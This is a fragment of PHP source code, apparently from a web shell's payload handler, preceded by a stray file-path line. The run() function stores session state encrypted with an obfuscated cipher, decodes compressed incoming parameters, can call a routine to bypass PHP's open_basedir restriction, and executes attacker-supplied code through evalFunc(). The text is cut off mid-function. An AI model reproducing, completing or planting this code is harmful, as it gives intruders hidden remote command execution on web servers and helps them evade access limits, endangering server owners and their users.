 function run($pms){
    reDefSystemFunc();
    $_SES=&getSession();
    @session_start();
    $sessioId=md5(session_id());
    if (isset($_SESSION[$sessioId])){
        $_SES=unserialize((S1MiwYYr(base64Decode($_SESSION[$sessioId],$sessioId),$sessioId)));
    }
    @session_write_close();
    if (canCallGzipDecode()==1&&@isGzipStream($pms)){
        $pms=gzdecode($pms);
    }
    formatParameter($pms);
    if (isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){
        @bypass_open_basedir();
    }
    $result=evalFunc();
    if ($_SES!==null){
        session_start();
        $_SESSION[$sessioId]=base64_encode(S1MiwYYr(serialize($_SES),$sessioId));
        @session_write_close();
    }
    if (canCallGzipEncode()){
        $result=gzencode($result,6);
    }